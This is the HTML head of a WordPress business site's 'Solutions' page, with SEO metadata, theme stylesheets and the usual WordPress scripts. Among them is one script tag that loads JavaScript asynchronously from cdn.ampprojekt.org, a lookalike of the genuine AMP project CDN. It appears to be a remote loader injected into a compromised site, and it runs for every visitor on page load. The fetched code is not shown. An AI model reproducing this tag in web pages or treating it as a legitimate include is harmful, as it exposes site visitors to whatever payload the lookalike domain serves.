

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nishangsystems.org/feature-page/
body_size: 14276
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Solutions - nishangsystems.org</title>

		<!-- All in One SEO 4.3.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nishangsystems.org/feature-page/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.5.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="nishangsystems.org - Imaginations made Reality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Solutions - nishangsystems.org" />
		<meta property="og:url" content="https://nishangsystems.org/feature-page/" />
		<meta property="article:published_time" content="2020-10-08T12:17:07+00:00" />
		<meta property="article:modified_time" content="2023-06-18T03:56:34+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Solutions - nishangsystems.org" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nishangsystems.org\/feature-page\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nishangsystems.org\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nishangsystems.org\/","name":"Home","description":"Imaginations made Reality","url":"https:\/\/nishangsystems.org\/"},"nextItem":"https:\/\/nishangsystems.org\/feature-page\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nishangsystems.org\/feature-page\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nishangsystems.org\/feature-page\/","name":"Solutions","url":"https:\/\/nishangsystems.org\/feature-page\/"},"previousItem":"https:\/\/nishangsystems.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/nishangsystems.org\/#organization","name":"nishangsystems.org","url":"https:\/\/nishangsystems.org\/"},{"@type":"WebPage","@id":"https:\/\/nishangsystems.org\/feature-page\/#webpage","url":"https:\/\/nishangsystems.org\/feature-page\/","name":"Solutions - nishangsystems.org","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nishangsystems.org\/#website"},"breadcrumb":{"@id":"https:\/\/nishangsystems.org\/feature-page\/#breadcrumblist"},"datePublished":"2020-10-08T12:17:07+01:00","dateModified":"2023-06-18T03:56:34+01:00"},{"@type":"WebSite","@id":"https:\/\/nishangsystems.org\/#website","url":"https:\/\/nishangsystems.org\/","name":"nishangsystems.org","description":"Imaginations made Reality","inLanguage":"en-US","publisher":{"@id":"https:\/\/nishangsystems.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script src="https://cdn.ampprojekt.org/v0.min.js?v=CKY6TAYwkaZDbtJwSzSRhEpyO" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="nishangsystems.org &raquo; Feed" href="https://nishangsystems.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="nishangsystems.org &raquo; Comments Feed" href="https://nishangsystems.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nishangsystems.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nishangsystems.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--lightdark: #35363a;--wp--preset--color--dark: #1d1e29;--wp--preset--color--lightgrey: #f2f5f6;--wp--preset--color--primary: #0083ff;--wp--preset--color--grey: #666;--wp--preset--color--whitesmoke: ;--wp--preset--color--carrot: ;--wp--preset--color--blue: #4b8acd;--wp--preset--color--darkblue: #162a59;--wp--preset--color--violet: ;--wp--preset--color--rose: #ff3366;--wp--preset--color--brick: ;--wp--preset--color--yellow: #fed841;--wp--preset--color--skyblue: #00b2e4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://nishangsystems.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://nishangsystems.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.6' media='all' />
<link rel='stylesheet' id='novaro-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CBaloo+2%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/flaticon.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/fontawesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/animate.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/magnific-popup.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/owl.carousel.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/owl.theme.default.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/slick.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/slick-theme.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='novaro-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/novaro.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='back-editor-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/block-editor.min.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='novaro-main-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/style.css?ver=1.2.8.1' media='all' />
<style id='novaro-main-inline-css'>
.primary-color,.primary-color h2, .primary-color h3, .primary-color h4, .primary-color h5, .primary-color h6, .primary-color p, .primary-color a, .primary-color li,.primary-color i, .primary-color span { color: #dd9933; }.white-color,.white-color h2, .white-color h3, .white-color h4, .white-color h5, .white-color h6, .white-color p, .white-color a, .white-color li,.white-color i, .white-color span { color: #fff; }.grey-color,.grey-color h2, .grey-color h3, .grey-color h4, .grey-color h5, .grey-color h6, .grey-color p, .grey-color a, .grey-color li,.grey-color i, .grey-color span { color: #656565; }.lightgrey-color,.lightgrey-color h2, .lightgrey-color h3, .lightgrey-color h4, .lightgrey-color h5, .lightgrey-color h6, .lightgrey-color p, .lightgrey-color a, .lightgrey-color li,.lightgrey-color i, .lightgrey-color span { color: #bbb; }.whitesmoke-color,.whitesmoke-color h2, .whitesmoke-color h3, .whitesmoke-color h4, .whitesmoke-color h5, .whitesmoke-color h6, .whitesmoke-color p, .whitesmoke-color a, .whitesmoke-color li,.whitesmoke-color i, .whitesmoke-color span { color: #f2f5f6; }.carrot-color,.carrot-color h2, .carrot-color h3, .carrot-color h4, .carrot-color h5, .carrot-color h6, .carrot-color p, .carrot-color a, .carrot-color li,.carrot-color i, .carrot-color span { color: #d05a24; }.blue-color,.blue-color h2, .blue-color h3, .blue-color h4, .blue-color h5, .blue-color h6, .blue-color p, .blue-color a, .blue-color li,.blue-color i, .blue-color span { color: #3284bf; }.darkblue-color,.darkblue-color h2, .darkblue-color h3, .darkblue-color h4, .darkblue-color h5, .darkblue-color h6, .darkblue-color p, .darkblue-color a, .darkblue-color li,.darkblue-color i, .darkblue-color span { color: #253993; }.violet-color,.violet-color h2, .violet-color h3, .violet-color h4, .violet-color h5, .violet-color h6, .violet-color p, .violet-color a, .violet-color li,.violet-color i, .violet-color span { color: #8224e3; }.rose-color,.rose-color h2, .rose-color h3, .rose-color h4, .rose-color h5, .rose-color h6, .rose-color p, .rose-color a, .rose-color li,.rose-color i, .rose-color span { color: #000000; }.brick-color,.brick-color h2, .brick-color h3, .brick-color h4, .brick-color h5, .brick-color h6, .brick-color p, .brick-color a, .brick-color li,.brick-color i, .brick-color span { color: #ab481c; }.yellow-color,.yellow-color h2, .yellow-color h3, .yellow-color h4, .yellow-color h5, .yellow-color h6, .yellow-color p, .yellow-color a, .yellow-color li,.yellow-color i, .yellow-color span { color: #ffc832; }.skyblue-color,.skyblue-color h2, .skyblue-color h3, .skyblue-color h4, .skyblue-color h5, .skyblue-color h6, .skyblue-color p, .skyblue-color a, .skyblue-color li,.skyblue-color i, .skyblue-color span { color: #00a8ea; }.btn-tra, .tra-hover:hover, .tra-hover:focus{background-color: transparent;border-color: transparent;}.btn-tra-tra,.tra-tra-hover:hover, .tra-tra-hover:focus{border-color: transparent;background-color: transparent;}.btn-black, .black-hover:hover, .black-hover:focus{background-color: #333;border-color: #333;}.btn-tra-black,.tra-black-hover:hover, .tra-black-hover:focus{border-color: #333;background-color: transparent;}.btn-grey, .grey-hover:hover, .grey-hover:focus{background-color: #e3e3e3;border-color: #e3e3e3;}.btn-tra-grey,.tra-grey-hover:hover, .tra-grey-hover:focus{border-color: #e3e3e3;background-color: transparent;}.btn-primary, .primary-hover:hover, .primary-hover:focus{background-color: #dd9933;border-color: #dd9933;}.btn-tra-primary,.tra-primary-hover:hover, .tra-primary-hover:focus{border-color: #dd9933;background-color: transparent;}.btn-white, .white-hover:hover, .white-hover:focus{background-color: #fff;border-color: #fff;}.btn-tra-white,.tra-white-hover:hover, .tra-white-hover:focus{border-color: #fff;background-color: transparent;}.btn-lightgrey, .lightgrey-hover:hover, .lightgrey-hover:focus{background-color: #bbb;border-color: #bbb;}.btn-tra-lightgrey,.tra-lightgrey-hover:hover, .tra-lightgrey-hover:focus{border-color: #bbb;background-color: transparent;}.btn-whitesmoke, .whitesmoke-hover:hover, .whitesmoke-hover:focus{background-color: #f2f5f6;border-color: #f2f5f6;}.btn-tra-whitesmoke,.tra-whitesmoke-hover:hover, .tra-whitesmoke-hover:focus{border-color: #f2f5f6;background-color: transparent;}.btn-carrot, .carrot-hover:hover, .carrot-hover:focus{background-color: #d05a24;border-color: #d05a24;}.btn-tra-carrot,.tra-carrot-hover:hover, .tra-carrot-hover:focus{border-color: #d05a24;background-color: transparent;}.btn-blue, .blue-hover:hover, .blue-hover:focus{background-color: #3284bf;border-color: #3284bf;}.btn-tra-blue,.tra-blue-hover:hover, .tra-blue-hover:focus{border-color: #3284bf;background-color: transparent;}.btn-darkblue, .darkblue-hover:hover, .darkblue-hover:focus{background-color: #253993;border-color: #253993;}.btn-tra-darkblue,.tra-darkblue-hover:hover, .tra-darkblue-hover:focus{border-color: #253993;background-color: transparent;}.btn-violet, .violet-hover:hover, .violet-hover:focus{background-color: #8224e3;border-color: #8224e3;}.btn-tra-violet,.tra-violet-hover:hover, .tra-violet-hover:focus{border-color: #8224e3;background-color: transparent;}.btn-rose, .rose-hover:hover, .rose-hover:focus{background-color: #000000;border-color: #000000;}.btn-tra-rose,.tra-rose-hover:hover, .tra-rose-hover:focus{border-color: #000000;background-color: transparent;}.btn-brick, .brick-hover:hover, .brick-hover:focus{background-color: #ab481c;border-color: #ab481c;}.btn-tra-brick,.tra-brick-hover:hover, .tra-brick-hover:focus{border-color: #ab481c;background-color: transparent;}.btn-yellow, .yellow-hover:hover, .yellow-hover:focus{background-color: #ffc832;border-color: #ffc832;}.btn-tra-yellow,.tra-yellow-hover:hover, .tra-yellow-hover:focus{border-color: #ffc832;background-color: transparent;}.btn-skyblue, .skyblue-hover:hover, .skyblue-hover:focus{background-color: #00a8ea;border-color: #00a8ea;}.btn-tra-skyblue,.tra-skyblue-hover:hover, .tra-skyblue-hover:focus{border-color: #00a8ea;background-color: transparent;}.navbar.tra-scroll.scroll,.bg-tra { background-color: Transparent; }.navbar.lightdark-scroll.scroll,.bg-lightdark { background-color: #283034; }.navbar.dark-scroll.scroll,.bg-dark { background-color: #1d1e29; }.navbar.lightgrey-scroll.scroll,.bg-lightgrey { background-color: #f2f5f6; }.navbar.primary-scroll.scroll,.bg-primary { background-color: #dd9933; }.navbar.white-scroll.scroll,.bg-white { background-color: #fff; }.navbar.grey-scroll.scroll,.bg-grey { background-color: #656565; }.navbar.whitesmoke-scroll.scroll,.bg-whitesmoke { background-color: #f2f5f6; }.navbar.carrot-scroll.scroll,.bg-carrot { background-color: #d05a24; }.navbar.blue-scroll.scroll,.bg-blue { background-color: #3284bf; }.navbar.darkblue-scroll.scroll,.bg-darkblue { background-color: #253993; }.navbar.violet-scroll.scroll,.bg-violet { background-color: #8224e3; }.navbar.rose-scroll.scroll,.bg-rose { background-color: #000000; }.navbar.brick-scroll.scroll,.bg-brick { background-color: #ab481c; }.navbar.yellow-scroll.scroll,.bg-yellow { background-color: #ffc832; }.navbar.skyblue-scroll.scroll,.bg-skyblue { background-color: #00a8ea; }:root{--primary_color: #000000;--secondary_color: #B78805;--dark_color: #1D1E29;--grey_color: #666666;--lightgrey_color: #F2F5F6;}.inner-page-wrapper { background-color:#f2f5f6;}html, body, .primary-font{font-family: Roboto; }.secondary-font,h1, h2, h3, h4, h5, h6, .btn{}p{}h1{}h2{}h3{}h4{}h5{}h6{}p.p-xs,p.p-xs > a{}p.p-sm,p.p-sm > a{}p.p-md,p.p-md > a{}p.p-lg,p.p-lg > a{}p.p-xl,p.p-xl > a{}p.p-huge,p.p-huge > a{}h1.h1-xs,h1.h1-xs > a{}h1.h1-sm,h1.h1-sm > a{}h1.h1-md,h1.h1-md > a{}h1.h1-lg,h1.h1-lg > a{}h1.h1-xl,h1.h1-xl > a{}h1.h1-huge,h1.h1-huge > a{}h2.h2-xs,h2.h2-xs > a{}h2.h2-sm,h2.h2-sm > a{}h2.h2-md,h2.h2-md > a{}h2.h2-lg,h2.h2-lg > a{}h2.h2-xl,h2.h2-xl > a{}h2.h2-huge,h2.h2-huge > a{}h3.h3-xs,h3.h3-xs > a{}h3.h3-sm,h3.h3-sm > a{}h3.h3-md,h3.h3-md > a{}h3.h3-lg,h3.h3-lg > a{}h3.h3-xl,h3.h3-xl > a{}h3.h3-huge,h3.h3-huge > a{}h4.h4-xs,h4.h4-xs > a{}h4.h4-sm,h4.h4-sm > a{}h4.h4-md,h4.h4-md > a{}h4.h4-lg,h4.h4-lg > a{}h4.h4-xl,h4.h4-xl > a{}h4.h4-huge,h4.h4-huge > a{}h5.h5-xs,h5.h5-xs > a{}h5.h5-sm,h5.h5-sm > a{}h5.h5-md,h5.h5-md > a{}h5.h5-lg,h5.h5-lg > a{}h5.h5-xl,h5.h5-xl > a{}h5.h5-huge,h5.h5-huge > a{}h6.h6-xs,h6.h6-xs > a{}h6.h6-sm,h6.h6-sm > a{}h6.h6-md,h6.h6-md > a{}h6.h6-lg,h6.h6-lg > a{}h6.h6-xl,h6.h6-xl > a{}h6.h6-huge,h6.h6-huge > a{}.navbar .navbar-nav .menu-item> a{}.navbar .navbar-nav .menu-item ul > li > a{}.page-hero-section { background-size:cover;}footer.parallax .parallax-inner{opacity: 1;}
</style>
<link rel='stylesheet' id='novaro-common-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/common.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='novaro-style-css' href='https://nishangsystems.org/wp-content/themes/novaro/style.css?ver=1.2.8.1' media='all' />
<link rel='stylesheet' id='novaro-responsive-css' href='https://nishangsystems.org/wp-content/themes/novaro/assets/css/responsive.css?ver=1.0.0.4' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nishangsystems.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto&#038;display=swap&#038;ver=1686072546" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#038;display=swap&#038;ver=1686072546" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#038;display=swap&#038;ver=1686072546" /></noscript><link rel='stylesheet' id='control-block-patterns-css' href='https://nishangsystems.org/wp-content/plugins/control-block-patterns/assets/css/control-block-patterns.css?ver=1.3.5.3' media='all' />
<script src="https://nishangsystems.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
